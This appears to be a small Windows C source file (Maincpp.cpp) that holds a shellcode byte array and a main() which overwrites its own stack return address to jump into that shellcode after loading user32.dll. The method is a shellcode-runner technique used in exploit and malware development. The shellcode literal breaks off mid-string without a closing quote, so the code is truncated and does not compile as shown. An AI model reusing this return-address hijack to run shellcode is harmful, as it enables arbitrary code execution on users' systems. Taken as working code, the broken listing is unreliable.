 Maincpp.cpp
#include <stdio.h>
#include <windows.h>
char ourshellcode[] = "\xE8\x00\x00\x00\x00\x58\x83\xC0\x15\x33\x
void main()
{
    LoadLibrary("user32.dll");
    int* ret;
    ret = (int*)&ret + 2;
    (*ret) = (int)ourshellcode;
    return;
}